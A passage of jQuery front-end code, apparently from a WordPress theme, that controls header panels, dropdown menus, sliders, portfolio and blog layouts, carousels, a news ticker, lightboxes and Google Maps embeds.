		headerTranslationWrap = jQuery('#header-translation'),
		translationActivate = jQuery('#translation-activate'),
		headerLoginWrap = jQuery('#header-login'),
		loginActivate = jQuery('#login-activate'),
		miniHeader = jQuery('#mini-header'),
		miniHeaderSearch = jQuery('#mini-search').find('input'),
		miniHeaderSearchLink = jQuery('.mini-search-link');
		
	var header = {
		init: function() {
			
			header.miniHeaderInit();
			
			searchActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(searchActivate);
				header.hideAllAux();
				if (!headerSearchWrap.is(':visible')) {
					headerSearchWrap.slideToggle();
					headerSearch.focus();
					header.menuControlsActive(searchActivate);
				}
			});
			
			subscribeActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(subscribeActivate);
				header.hideAllAux();
				if (!headerSubscribeWrap.is(':visible')) {
					headerSubscribeWrap.slideToggle();
					headerSubscribe.focus();
					header.menuControlsActive(subscribeActivate);
				}
			});
			
			translationActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(translationActivate);
				header.hideAllAux();
				if (!headerTranslationWrap.is(':visible')) {
					headerTranslationWrap.slideToggle();
					header.menuControlsActive(translationActivate);
				}
			});
			
			loginActivate.on('click', function(e) {
				e.preventDefault();
				header.menuControlsActive(loginActivate);
				header.hideAllAux();
				if (!headerLoginWrap.is(':visible')) {
					headerLoginWrap.slideToggle();
					header.menuControlsActive(loginActivate);
				}
			});
			
			miniHeaderSearchLink.on('click', function(e) {
				e.preventDefault();
				miniHeaderSearch.animate({
					width: 140
				}, 200);
				miniHeaderSearch.focus();
			});
					
			miniHeaderSearch.blur(function() {
				jQuery(this).animate({
					width: 0
				}, 200);
			});
			
			jQuery(window).scroll(function() { 
				if ((jQuery(this).scrollTop() > 300) && !jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderShow();
				} else if ((jQuery(this).scrollTop() < 250) && jQuery('body').hasClass('has-mini-header')) {
					header.miniHeaderHide();
				}
			});
							
		},
		hideAllAux: function() {
			menubarControls.find('a').each( function() {
				jQuery(this).removeClass('active');
				jQuery(this).parent().removeClass('selected-item');
			});
			headerSearchWrap.slideUp();
			headerSubscribeWrap.slideUp();
			headerTranslationWrap.slideUp();
			headerLoginWrap.slideUp();
		},
		menuControlsActive: function($button) {
			if ($button.hasClass('active')) {
				$button.removeClass('active');
				$button.parent().removeClass('selected-item');
			} else {
				$button.addClass('active');
				$button.parent().addClass('selected-item');
			}
		},
		miniHeaderInit: function() {
			miniHeader.find('a[title="home"]').html('<i class="icon-home"></i>');
		},
		miniHeaderShow: function() {
			jQuery('body').addClass('has-mini-header');
			miniHeader.animate({
				"top": "0"
			}, 400);
		},
		miniHeaderHide: function() {
			jQuery('body').removeClass('has-mini-header');
			miniHeader.animate({
				"top": "-80"
			}, 400);
		}
	};
	
	
	/////////////////////////////////////////////
	// NAVIGATION
	/////////////////////////////////////////////
	
	var nav = {
		init: function() {
		
			// Add parent class to items with sub-menus
			jQuery("ul.sub-menu").parent().addClass('parent');
			
			jQuery("nav").find(".menu li.parent").hoverIntent({
				over: function() {
					jQuery(this).find('ul.sub-menu:first').css("display", "block");
					var menuLeft = "10px";
					if (jQuery(this).parent().parent().parent().hasClass("top-menu")) {
						menuLeft = "-1px";
					}
					if (jQuery(this).find('ul.sub-menu:first').parent().parent().hasClass("sub-menu")) {
						menuLeft = jQuery(this).find('ul.sub-menu:first').parent().parent().outerWidth(true) - 2;
					}
					if (jQuery(this).parent().css("opacity") === "1") {
						jQuery(this).find('ul.sub-menu:first').stop().animate({
							"opacity": "1",
							"left": menuLeft
						}, 200);
					}
			   	},
			   	out: function() {
			   		jQuery(this).find('ul.sub-menu:first').stop().animate({
						"opacity": "0",
						"left": "-20px"
					}, 200);
					nav.hideNav(jQuery(this).find('ul.sub-menu:first'));
				}
			});
	
			// MOBILE NAV
			var mobileSelect = jQuery('.dropdown-menu');
			
			mobileSelect.each(function() {
				var mobileMenu = jQuery(this),
					menuSelectedText = mobileMenu.parent().parent().find('.selected-option');
				
				menuSelectedText.html(mobileMenu.find('option:selected').text());
			});
			
			mobileSelect.change(function() {
				location = jQuery(this).find("option:selected").val();
			});
			
			// Prevent #'s being added to the address bar
			jQuery('nav .menu li').on('click', 'a', function(e) {
				if (jQuery(this).attr('href') === "#") {
					e.preventDefault();
				}
			});
			
		},
		hideNav: function(subnav) {
			setTimeout(function() {
				if (subnav.css("opacity") === "0") {
					subnav.css("display", "none");
				}
			}, 300);
		}
	};
	
	
	/////////////////////////////////////////////
	// FLEXSLIDER FUNCTION
	/////////////////////////////////////////////
	
	var flexSlider = {
		init: function() {
			jQuery('.item-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 500,			//Integer: Set the speed of animations, in milliseconds
				smoothHeight: true,         
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: true,               //Boolean: Create pause/play dynamic element
				pauseText: '',             //String: Set the text for the "pause" pausePlay item
				playText: '',               //String: Set the text for the "play" pausePlay item
				randomize: false,               //Boolean: Randomize slide order
				slideToStart: 0,                //Integer: The slide that the slider should start on. Array notation (0 = first slide)
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
				controlsContainer: "",          //Selector: Declare which container the navigation elements should be appended too. Default container is the flexSlider element. Example use would be ".flexslider-container", "#container", etc. If the given element is not found, the default action will be taken.
				manualControls: "",             //Selector: Declare custom control navigation. Example would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
				start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
				before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
				after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
				end: function(){}               //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
			});
			jQuery('#posts-slider').flexslider({
				animation: "slide",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: true,              //Boolean: Allow slider navigating via keyboard left/right keys
				mousewheel: false,              //Boolean: Allow slider navigating via mousewheel
				prevText: "Prev",           //String: Set the text for the "previous" directionNav item
				nextText: "Next",               //String: Set the text for the "next" directionNav item
				pausePlay: false,               //Boolean: Create pause/play dynamic element
				animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
				pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
				pauseOnHover: true,
				start: function(slider) {
					if (slider.slides) {
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide'); 
					} else {
						jQuery('#posts-slider').find('li').addClass('flex-active-slide');
					}
				},
				after: function(slider) {
					if (slider.slides) {
					slider.slides.removeClass('flex-active-slide');
					slider.slides.eq(slider.currentSlide).addClass('flex-active-slide');
					}
				}
			});
		},
		thumb: function() {
			jQuery('.thumb-slider').flexslider({
				animation: "fade",              //String: Select your animation type, "fade" or "slide"
				slideDirection: "horizontal",   //String: Select the sliding direction, "horizontal" or "vertical"
				slideshow: true,	//Boolean: Animate slider automatically
				slideshowSpeed: 6000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
				animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
				directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
				keyboardNav: false              //Boolean: Allow slider navigating via keyboard left/right keys
			});
		}
	};
	
	/////////////////////////////////////////////
	// PORTFOLIO
	/////////////////////////////////////////////
	
	var portfolioContainer = jQuery('.portfolio-wrap').find('.filterable-items');
	
	var portfolio = {
		init: function() {
			
			if (portfolioContainer.hasClass('masonry-items')) {
				portfolio.masonrySetup();
			} else {
				portfolio.standardSetup();
			}
			
			// SET ITEM HEIGHTS
			portfolio.setItemHeight();
			
			// PORTFOLIO WINDOW RESIZE
			jQuery(window).smartresize(function(e){  
					portfolio.windowResized();
			});
			
			var filterWrap = jQuery('.filter-wrap'),
				portfolioFilter = jQuery('.portfolio-filter');
					
			// Enable filter options on when there are items from that skill
			jQuery('.filtering li').each( function() {
				var filter = jQuery(this),
					filterName = jQuery(this).find('a').attr('class'),
					portfolioItems = jQuery(this).parent().parent().next('.filterable-items');
				portfolioItems.find('li').each( function() {
					if ( jQuery(this).hasClass(filterName) ) {
						filter.addClass('has-items');
					}
				});
			});
	
			// filter items when filter link is clicked
			jQuery('.filtering li').on('click', 'a', function(e) {
				e.preventDefault();
				jQuery(this).parent().parent().find('li').removeClass('selected');
				jQuery(this).parent().addClass('selected');
				var selector = jQuery(this).attr('data-filter');
				var portfolioItems = jQuery(this).parent().parent().parent().next('.filterable-items');
				portfolioItems.isotope({ filter: selector });
			});                    
		},
		masonrySetup: function() {
			portfolioContainer.isotope({
				itemSelector : '.portfolio-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		standardSetup: function() {
			portfolioContainer.isotope({
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				resizable: true,
				layoutMode: 'fitRows'
			}), flexSlider.thumb(), portfolioContainer.isotope("reLayout");
		},
		setItemHeight: function() {
			if (!portfolioContainer.hasClass('masonry-items')) {
				portfolioContainer.children().css('min-height','0');
				portfolioContainer.equalHeights();
			}
		},
		windowResized: function() {
			portfolio.setItemHeight();
			portfolioContainer.isotope("reLayout");
		}
	};
	
	
	/////////////////////////////////////////////
	// BLOG
	/////////////////////////////////////////////
	
	var blogItems = jQuery('.blog-wrap').find('.blog-items'),
		masonryPagination = jQuery('.blog-wrap').find('.masonry-pagination');
	
	var blog = {
		init: function() {
		
			if (blogItems.hasClass('masonry-items')) {
				jQuery('.masonry-items').fitVids();
				blog.masonrySetup();
				blogItems.imagesLoaded(function ($images) {
					blogItems.animate({opacity: 1}, 800);
					masonryPagination.fadeIn(1000);
					blog.masonrySetup();
				}), flexSlider.thumb(), blogItems.isotope("reLayout");
				
				// BLOG WINDOW RESIZE
				jQuery(window).smartresize(function(e){  
						blog.windowResized();
				});
			} else {
				flexSlider.thumb();
			}
			
		},
		masonrySetup: function() {
			blogItems.isotope({
				itemSelector : '.blog-item',
				masonry : {
					columnWidth : 0
				},
				animationEngine: 'best-available',
				animationOptions: {
					duration: 300,
					easing: 'easeInOutQuad',
					queue: false
				},
				transformsEnabled: false,
				resizable: true
			});
		},
		windowResized: function() {
			blogItems.isotope("reLayout");
		}	
	};
	
	
	/////////////////////////////////////////////
	// CAROUSEL FUNCTIONS
	/////////////////////////////////////////////
	
	var carouselWidgets = {
		init: function() {
	
			carouselWidgets.windowResized();
			
			// CAROUSELS
			var carouselWrap = jQuery('.carousel-wrap'),
				carousel = carouselWrap.find('.carousel-items');
		
			carousel.jcarousel({
				scroll: 1,
				wrap: 'circular',
				buttonNextHTML: '<i class="icon-chevron-right"></i>',
				buttonPrevHTML: '<i class="icon-chevron-left"></i>',
				setupCallback: carouselWidgets.fadeInCarousels(carousel)
			});
			
			jQuery(window).smartresize(function(e){  
					carouselWidgets.windowResized();
			});
		},
		windowResized: function() {
			var testimonialCarousel = jQuery('.wpb_testimonial_carousel_widget');
			
			testimonialCarousel.find('li').each(function() {
				jQuery(this).css("width", testimonialCarousel.width());
			});
		},
		fadeInCarousels: function(carousel) {
			carousel.fadeIn(1000);
			flexSlider.thumb();
		}
	};
	
	
	/////////////////////////////////////////////
	// WIDGET FUNCTIONS
	/////////////////////////////////////////////
	
	var widgets = {
		init: function() {
		   	
			// TEAM MEMBER BIOS
			
			var teamMemberWidget = jQuery('.wpb_team_carousel_widget'),
				teamMembers = teamMemberWidget.find('.team-members'),
				bioShowHide = teamMemberWidget.find('.show-hide-bios');
			
			bioShowHide.on('click', function(e) {
				e.preventDefault();
				teamMembers.find('.team-member-details-wrap').each(function() {
					jQuery(this).slideToggle();
				});
				if (bioShowHide.hasClass('open')) {
					bioShowHide.removeClass('open');
					bioShowHide.addClass('closed');
					bioShowHide.text(bioShowHide.attr('data-show'));
				} else {
					bioShowHide.removeClass('closed');
					bioShowHide.addClass('open');
					bioShowHide.text(bioShowHide.attr('data-hide'));
				}
			});    	
		
		}
	};
	
	
	/////////////////////////////////////////////
	// TICKER FUNCTIONS
	/////////////////////////////////////////////
	
	var ticker = {
		init: function() {
		   	
		   	var newsTicker = jQuery('.news-ticker'),
		   		latestText = newsTicker.attr('data-latesttext');
		   	
			newsTicker.ticker({
				speed: 0.10,           // The speed of the reveal
				htmlFeed: true,        // Populate jQuery News Ticker via HTML
				debugMode: true,       // Show some helpful errors in the console or as alerts
				controls: true,        // Whether or not to show the jQuery News Ticker controls
				titleText: latestText, // To remove the title set this to an empty String
				displayType: 'fade',   // Animation type - current options are 'reveal' or 'fade'
				direction: 'ltr',      // Ticker direction - current options are 'ltr' or 'rtl'
				pauseOnItems: 4000,    // The pause on a news item before being replaced
				fadeInSpeed: 600,      // Speed of fade in animation
				fadeOutSpeed: 300      // Speed of fade out animation
			}); 	
	 
		}
	};
	
	
	/////////////////////////////////////////////
	// FANCYBOX FUNCTION
	/////////////////////////////////////////////
	
	var fancybox = {
		init: function() {
			jQuery('.fancybox-media').fancybox({
				margin: 50,
				helpers : {
					media : {}
				}
			});
			jQuery('.zoom').fancybox({
				margin: 50
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// MAP FUNCTIONS
	/////////////////////////////////////////////
	
	var map = {
		init:function() {
			
			var maps = jQuery('.map-canvas');
			maps.each(function(index, element) {
				var mapContainer = element,
					mapAddress = mapContainer.getAttribute('data-address'),
					mapZoom = mapContainer.getAttribute('data-zoom'),
					mapType = mapContainer.getAttribute('data-maptype'),
					pinLogoURL = mapContainer.getAttribute('data-pinimage');
				
				map.getCoordinates(mapAddress, mapContainer, mapZoom, mapType, pinLogoURL);
								
			});
			
		},
		getCoordinates: function(address, mapContainer, mapZoom, mapType, pinLogoURL) {
			var geocoder;
			geocoder = new google.maps.Geocoder();			
			geocoder.geocode({
				'address': address
			}, function(results, status) {
				if (status === google.maps.GeocoderStatus.OK) {
					
					var mapTypeIdentifier = "",
						companyPos = "",
						mapCoordinates = results[0].geometry.location,
						latitude = results[0].geometry.location.lat(),
						longitude = results[0].geometry.location.lng();				
					
					if (mapType === "satellite") {
					mapTypeIdentifier = google.maps.MapTypeId.SATELLITE;
					} else if (mapType === "terrain") {
					mapTypeIdentifier = google.maps.MapTypeId.TERRAIN;
					} else if (mapType === "hybrid") {
					mapTypeIdentifier = google.maps.MapTypeId.HYBRID;
					} else {
					mapTypeIdentifier = google.maps.MapTypeId.ROADMAP;
					}
							
					var latlng = new google.maps.LatLng(latitude, longitude);
					var settings = {
						zoom: parseInt(mapZoom, 10),
						scrollwheel: false,
						center: latlng,
						mapTypeControl: true,
						mapTypeControlOptions: {style: google.maps.MapTypeControlStyle.DROPDOWN_MENU},
						navigationControl: true,
						navigationControlOptions: {style: google.maps.NavigationControlStyle.SMALL},
						mapTypeId: mapTypeIdentifier
					};
					var mapInstance = new google.maps.Map(mapContainer, settings);
					var companyMarker = "";
					if (pinLogoURL) {
						var companyLogo = new google.maps.MarkerImage(pinLogoURL,
							new google.maps.Size(150,75),
							new google.maps.Point(0,0),
							new google.maps.Point(75,75)
						);
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance,
							icon: companyLogo
						});
					} else { 
						companyPos = new google.maps.LatLng(latitude, longitude);
						companyMarker = new google.maps.Marker({
							position: mapCoordinates,
							map: mapInstance
						});
					}
					google.maps.event.addListener(companyMarker, 'click', function() {
						window.location.href = 'http://maps.google.com/maps?q='+companyPos;
					});
					
					google.maps.event.addDomListener(window, 'resize', function() {
						mapInstance.setCenter(companyPos);
					});
				} else {
					var alert;
					alert('Geocode was not successful for the following reason: ' + status);
				}
			});			
		}
	};	
	
	/////////////////////////////////////////////
	// NAV ARROW INDICATOR FUNCTION
	/////////////////////////////////////////////
	
	var navArrow = {
		init:function() {
			var navSection = jQuery("#nav-section");
			var mainNav = jQuery("#main-navigation");    
			mainNav.append("<div id='nav-pointer'></div>");
			var magicLine = jQuery("#nav-pointer");
			
			currentMenuItem	= mainNav.find('>div>ul>.current-menu-item, >div>ul>.current_page_item');
			if(!currentMenuItem.length){ currentMenuItem = mainNav.find('.current-menu-ancestor:eq(0), .current_page_ancestor:eq(0)'); }
			
			if (navSection.hasClass('nav-indicator') && currentMenuItem.length > 0) {
				
				if (currentMenuItem.index() === 0) {		    
					magicLine
					.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 14))
					.data("origLeft", magicLine.position().left);
				} else {
					magicLine
						.css("left", (currentMenuItem.position().left + (currentMenuItem.width() / 2) - 8))
						.data("origLeft", magicLine.position().left);
				} 
				jQuery("#main-navigation > div > ul > li").hover(function() {
					hoverMenuItem = jQuery(this).find('a');
					leftPos = 0;
					if (jQuery(this).index() === 0) {
				   		leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) - 6);
					} else {
						leftPos = (hoverMenuItem.parent().position().left + (hoverMenuItem.width() / 2) + 8);
					}
					magicLine.stop().animate({
						left: leftPos
					});
				}, function() {
					magicLine.stop().animate({
						left: magicLine.data("origLeft")
					});    
				});
			
			} else {
			
				magicLine.hide();
			
			}
		}
	};
	
	
	/////////////////////////////////////////////
	// RELOAD FUNCTIONS
	/////////////////////////////////////////////
	
	var reloadFunctions = {
		init:function() {	
			
			var deviceAgent = navigator.userAgent.toLowerCase(),
				agentID = deviceAgent.match(/(iphone|ipod|ipad|android|iemobile)/),
				mobileAgentID = deviceAgent.match(/(iphone|ipod|android|iemobile)/),
				appleAgentID = deviceAgent.match(/(iphone|ipod|ipad)/);
	
			// Remove title attributes from images to avoid showing on hover 
			jQuery('img[title]').each(function() {
				jQuery(this).removeAttr('title');
			});
	
			// Tabs Shortcode Function
			jQuery('.tabbed-asset').tabs();
			
			// Accordion Shortcode Function
			jQuery('.accordion').accordion({
				collapsible: true,
				autoHeight: false
			});
			
			if (!appleAgentID) {
				jQuery('embed').show();
			}
			
			if (!agentID) {
			
				// Button hover tooltips
				jQuery('.tooltip').each( function() {
					jQuery(this).css( 'marginLeft', '-' + Math.round( (jQuery(this).outerWidth(true) / 2) ) + 'px' );
				});
				
				jQuery('.comment-avatar').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '44px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
				
				jQuery('.control-item:not(.comment-avatar)').hover( function() {
					jQuery(this).find('.tooltip' ).stop().animate({
						bottom: '36px',
						opacity: 1
					}, 500, 'easeInOutExpo');
				}, function() {
						jQuery(this).find('.tooltip').stop().animate({
							bottom: '25px',
							opacity: 0
						}, 400, 'easeInOutExpo');
				});
			
			}
			
			// Animate Top Links
			jQuery('.animate-top').on('click', function(e) {
				e.preventDefault();
				jQuery('body,html').animate({scrollTop: 0}, 800);           
			});
		}
	};
	
	
	/////////////////////////////////////////////
	// LOAD + READY FUNCTION
	/////////////////////////////////////////////
	
	var sfIncluded = jQuery('#sf-included');
	
	var onReady = {
		init: function(){
			page.init();
			header.init();
			nav.init();
			widgets.init();
			if (sfIncluded.hasClass('has-ticker')) {
			ticker.init();
			}
			fancybox.init();
			if (sfIncluded.hasClass('has-carousel')) {
			carouselWidgets.init();
			}
			if (sfIncluded.hasClass('has-map')) {
			map.init();
			}
			reloadFunctions.init();
		}
	};
	var onLoad = {
		init: function(){
			flexSlider.init();
			if (sfIncluded.hasClass('has-portfolio')) {
			portfolio.init();
			}
			if (sfIncluded.hasClass('has-blog')) {
			blog.init();
			}
			navArrow.init();
			
			jQuery('.disqus-count').each(function(){
				var count = jQuery(this);
				var countText = count.text();
				var commentCountText = countText.substr(0, countText.indexOf(" "));
				count.replaceWith(commentCountText).fadeIn(400);
			}); 
			
			// RECENT POSTS EQUAL HEIGHT
			jQuery('.recent-posts').equalHeights();
		}
	};
	
	jQuery(document).ready(onReady.init);
	jQuery(window).load(onLoad.init);
	
})(jQuery);

/////////////////////////////////////////////
// SMARTRESIZE PLUGIN
/////////////////////////////////////////////

(function($,sr){
 
  // debouncing function from John Hann
  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
  var debounce = function (func, threshold, execAsap) {
	  var timeout;
 
	  return function debounced () {
		  var obj = this, args = arguments;
		  function delayed () {
			  if (!execAsap)
				  func.apply(obj, args);
			  timeout = null; 
		  }
 
		  if (timeout)
			  clearTimeout(timeout);
		  else if (execAsap)
			  func.apply(obj, args);
 
		  timeout = setTimeout(delayed, threshold || 100); 
	  };
  };
	// smartresize 
	jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };
 
})(jQuery,'smartresize');


/////////////////////////////////////////////
// EQUALHEIGHTS PLUGIN
/////////////////////////////////////////////

(function($) {
	$.fn.equalHeights = function(px) {
		$(this).each(function(){
			var currentTallest = 0;
			$(this).children().each(function(i){
				if ($(this).height() > currentTallest) { currentTallest = $(this).height(); }
			});
		if (!px && Number.prototype.pxToEm) currentTallest = currentTallest.pxToEm(); //use ems unless px is specified
			// for ie6, set height since min-height isn't supported
			if ($.browser.msie && $.browser.version === 6.0) { $(this).children().css({'height': currentTallest}); }
			$(this).children().css({'min-height': currentTallest}); 
		});
		return this;
	};
})(jQuery);